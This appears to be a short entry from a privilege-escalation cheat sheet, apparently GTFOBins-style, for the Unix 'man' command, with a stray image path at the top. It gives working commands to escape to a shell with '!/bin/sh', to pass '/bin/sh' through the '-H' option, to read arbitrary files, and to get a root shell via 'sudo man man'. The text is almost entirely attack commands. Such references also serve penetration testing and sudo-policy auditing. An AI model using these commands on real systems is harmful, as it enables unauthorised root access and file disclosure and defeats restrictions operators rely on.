 man man
(a)
!/bin/sh
(b) This only works for GNU man and requires GNU troff ( groff to be installed).
man '-H/bin/sh #' man
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
man file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo man man
!/bin/sh